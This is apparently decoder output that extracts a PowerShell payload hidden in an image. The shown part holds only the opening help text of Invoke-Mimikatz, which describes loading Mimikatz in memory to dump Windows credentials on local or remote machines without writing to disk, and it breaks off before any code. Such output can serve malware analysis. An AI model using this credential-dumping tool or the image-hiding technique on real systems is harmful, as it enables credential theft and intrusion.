 ♀=================================================
PSImage Decoder v1.0 [https://www.mertsarica.com]
=================================================
[*] Decoding payload...
function Invoke-Mimikatz
{
<#
.SYNOPSIS

This script leverages Mimikatz 2.0 and Invoke-ReflectivePEInjection to reflectively load Mimikatz completely in memory. This allows you to do things such as
dump credentials without ever writing the mimikatz binary to disk.
The script has a ComputerName parameter which allows it to be executed against multiple computers.

This script should be able to dump credentials from any version of Windows through Windows 8.1 that has PowerShell v2 or higher installed.

Function: Invoke-Mimikatz
Author: Joe Bialek, Twitter: @JosephBialek
Mimikatz Author: Benjamin DELPY `gentilkiwi`. Blog: http://blog.gentilkiwi.com. Email: benjamin@gentilkiwi.com. Twitter @gentilkiwi
License:  http://creativecommons.org/licenses/by/3.0/fr/
Required Dependencies: Mimikatz (included)
Optional Dependencies: None
Mimikatz version: 2.0 alpha (12/14/2015)

.DESCRIPTION

Reflectively loads Mimikatz 2.0 in memory using PowerShell. Can be used to dump credentials without writing anything to disk. Can be used for any
functionality provided with Mimikatz.

.PARAMETER DumpCreds